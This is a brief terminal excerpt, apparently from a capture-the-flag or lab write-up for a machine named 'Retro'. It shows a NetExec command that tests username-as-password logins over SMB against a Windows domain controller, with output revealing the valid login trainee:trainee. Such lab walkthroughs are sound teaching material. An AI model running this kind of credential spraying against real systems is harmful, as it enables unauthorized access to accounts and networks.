 → Retro echo "trainee" > loots/users.txt
→ Retro nxc smb 10.10.79.94 -u loots/users.txt -p loots/users.txt --no-bruteforce --continue-on-success
SMB 10.10.79.94 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.94 445 DC [+] retro.vl\trainee:trainee
→ Retro